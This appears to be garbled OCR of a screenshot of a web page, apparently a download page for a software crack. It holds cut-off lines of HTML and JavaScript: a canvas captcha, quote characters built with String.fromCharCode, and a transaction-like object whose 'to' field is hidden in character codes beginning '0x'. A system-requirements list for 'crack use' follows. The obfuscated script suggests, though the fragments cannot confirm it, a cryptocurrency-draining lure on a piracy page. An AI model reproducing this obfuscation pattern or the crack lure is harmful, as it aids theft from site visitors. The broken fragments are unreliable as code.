
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
1 GHz dual-core req
RAM:
4 GB for crack use
Disk space:
64 GB for crack